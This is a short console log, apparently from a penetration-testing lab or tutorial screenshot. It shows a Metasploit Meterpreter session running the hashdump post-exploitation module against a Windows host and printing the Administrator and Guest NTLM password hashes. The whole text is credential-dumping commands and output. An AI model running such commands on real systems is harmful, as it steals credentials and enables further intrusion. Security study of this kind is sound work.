 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY a450335c6f3622b5243ae4a5183e35d6...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:41945356c1b2adde08c00d0e48515b7e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >